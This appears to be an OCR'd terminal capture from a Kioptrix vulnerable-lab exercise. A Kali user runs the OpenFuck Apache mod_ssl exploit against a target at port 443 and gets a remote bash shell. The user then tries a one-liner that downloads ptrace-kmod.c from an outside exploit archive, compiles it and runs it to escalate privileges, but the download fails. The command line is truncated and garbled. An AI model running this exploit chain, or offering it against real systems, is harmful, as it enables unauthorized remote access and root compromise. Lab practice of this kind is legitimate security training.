 ┌──(root💀kali)-[~/vulhub-kioptix-level]
└─# ./exp 0x6b 192.168.110.12 443
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8088
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--10:31:53--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$